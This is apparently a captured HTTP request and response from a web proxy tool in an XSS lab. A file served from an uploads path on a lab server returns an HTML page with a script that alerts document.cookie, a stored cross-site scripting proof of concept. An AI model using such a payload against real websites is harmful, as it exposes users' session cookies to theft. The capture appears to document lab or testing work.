 Request
Pretty Raw Hex
\n
1 GET /xss1/uploads/5da274f7fd341af14bb730791205104a/.png HTTP/1.1
2 Host: 172.174.108.207:90
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://172.174.108.207:90
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Referer: http://172.174.108.207:90/xss1/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ar,en-US;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=5da274f7fd341af14bb730791205104a
12 Connection: close
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Feb 2023 04:49:22 GMT
3 Server: Apache/2.4.54 (Debian)
4 Last-Modified: Sat, 18 Feb 2023 04:48:36 GMT
5 ETag: "3d-5f4f22490d51c"
6 Accept-Ranges: bytes
7 Content-Length: 61
8 Connection: close
9
10 <html>
11 <script>
alert(document.cookie);
</script>
12 </html>